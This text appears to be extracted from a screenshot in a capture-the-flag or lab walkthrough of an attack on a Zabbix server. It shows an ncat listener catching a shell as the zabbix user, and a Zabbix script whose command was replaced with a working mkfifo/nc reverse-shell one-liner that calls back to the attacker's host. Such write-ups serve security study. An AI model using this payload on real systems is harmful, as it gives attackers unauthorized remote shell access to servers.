 seph0ra@H3ll:~/GitHub/dirsearch$ nc
Ncat: Version 7.70 ( https://nmap.o
Ncat: Listening on :::7001
Ncat: Listening on 0.0.0.0:7001
Ncat: Connection from 10.10.10.108.
Ncat: Connection from 10.10.10.108:
bash: cannot set terminal process g
bash: no job control in this shell
zabbix@5d3b6c133a94:/$
10.10.10.108/zabbix/scripts_exec.php?hostid=10105&scriptid=1&sid=1635011776434f7c
Details Cannot execute script
Connection timeout of 60 seconds exceeded when connecting to Zabbix server "localhost".
Ping
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.15 7001 >/tmp/f
Waiting for 10.10.10.108...
High OK 2018-09-08 07:50:27 1m 21d 6h Yes Zabbix